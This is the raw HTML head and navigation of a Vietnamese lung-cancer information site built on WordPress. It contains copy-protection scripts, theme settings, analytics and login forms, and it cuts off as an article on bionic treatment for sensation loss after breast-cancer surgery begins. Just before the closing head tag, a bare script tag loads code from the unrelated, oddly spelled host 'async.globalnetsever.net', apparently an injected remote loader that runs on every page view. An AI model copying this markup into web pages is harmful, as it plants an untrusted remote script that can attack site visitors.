else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"0bccfbe702","wpRestUrl":"https:\/\/ungthuphoi.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/ungthuphoi.org\/wp-admin\/","wpRestNonce":"0bccfbe702","wpRestUrl":"https:\/\/ungthuphoi.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ungthuphoi.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ungthuphoi.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9509bc5379";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng hai","Th\u00e1ng ba","Th\u00e1ng t\u01b0","Th\u00e1ng n\u0103m","Th\u00e1ng s\u00e1u","Th\u00e1ng b\u1ea3y","Th\u00e1ng t\u00e1m","Th\u00e1ng ch\u00edn","Th\u00e1ng m\u01b0\u1eddi","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng m\u01b0\u1eddi hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 hai","Th\u1ee9 ba","Th\u1ee9 t\u01b0","Th\u1ee9 n\u0103m","Th\u1ee9 s\u00e1u","Th\u1ee9 b\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->
<style>
.td-footer-wrapper,
.td-footer-wrapper a,
.td-footer-wrapper .block-title a,
.td-footer-wrapper .block-title span,
.td-footer-wrapper .block-title label,
.td-footer-wrapper .td-excerpt,
.td-footer-wrapper .td-post-author-name span,
.td-footer-wrapper .td-post-date,
.td-footer-wrapper .td-social-style3 .td_social_type a,
.td-footer-wrapper .td-social-style3,
.td-footer-wrapper .td-social-style4 .td_social_type a,
.td-footer-wrapper .td-social-style4,
.td-footer-wrapper .td-social-style9,
.td-footer-wrapper .td-social-style10,
.td-footer-wrapper .td-social-style2 .td_social_type a,
.td-footer-wrapper .td-social-style8 .td_social_type a,
.td-footer-wrapper .td-social-style2 .td_social_type,
.td-footer-wrapper .td-social-style8 .td_social_type,
.td-footer-template-13 .td-social-name,
.td-footer-wrapper .td_block_template_7 .td-block-title > * {
color: #2b5cff;
}
.td-footer-wrapper .widget_calendar th,
.td-footer-wrapper .widget_calendar td,
.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
.td-social-style-2 .td-icon-font:after {
border-color: #2b5cff;
}
.td-footer-wrapper .td-module-comments a,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .td-slide-meta .td-post-author-name span,
.td-footer-wrapper .td-slide-meta .td-post-date {
color: #fff;
}
.td-footer-bottom-full .td-container::before {
background-color: rgba(43, 92, 255, 0.1);
}
.post .td-post-header .entry-title {
color: #2424e5;
}
.td_module_15 .entry-title a {
color: #2424e5;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #3826e0;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #252ced;
}
.td-page-content h1,
.td-page-content h2,
.td-page-content h3,
.td-page-content h4,
.td-page-content h5,
.td-page-content h6 {
color: #1e2ebf;
}
.td-page-content .widgettitle {
color: #fff;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151115443-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-151115443-1');
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://ungthuphoi.org/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://ungthuphoi.org/suc-khoe/",
"name": "sức khỏe"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/",
"name": "Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu..."                                
}
}    
]
}
</script>
<link rel="icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ungthuphoi.org/wp-content/uploads/2019/11/cropped-logo-ungthuphoi.org_-270x270.jpg" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>
<body class="post-template-default single single-post postid-1996 single-format-standard unselectable cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.behance.net/ungthuphoiorg" title="Behance">
<i class="td-icon-font td-icon-behance"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://ungthuphoi24h.blogspot.com/" title="Blogger">
<i class="td-icon-font td-icon-blogger"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dr.thuongvu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/ungthuphoiorg/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/dr-lê-thượng-vũ-79632b197/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.com/ungthuphoiorg/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://drthuongvu.tumblr.com/" title="Tumblr">
<i class="td-icon-font td-icon-tumblr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/dr_thuongvu" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCIwd37fr3u_z2gJobt24r0Q" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://ungthuphoi.org/chinh-sach-bao-mat/" rel="privacy-policy">Chính Sách Bảo Mật</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://ungthuphoi.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 3
-->
<div class="td-header-wrap tdm-header tdm-header-style-3 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
</div>
<div class="td-header-sp-top-widget">
</div>    </div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://ungthuphoi.org/chinh-sach-bao-mat/" rel="privacy-policy">Chính Sách Bảo Mật</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://ungthuphoi.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" href="https://ungthuphoi.org/">
<img class="td-retina-data" data-retina="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" src="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://ungthuphoi.org/">
<img class="td-retina-data" data-retina="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" src="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg" alt=""/>
<span class="td-visual-hidden">Ung Thư Phổi</span>
</a>
</div>
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ungthuphoi.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in sức khỏe" class="entry-crumb" href="https://ungthuphoi.org/suc-khoe/">sức khỏe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu...</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-1996" class="post-1996 post type-post status-publish format-standard category-suc-khoe tag-cam-giac tag-ung-thu tag-ung-thu-vu tag-dieu-tri-ung-thu" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header">
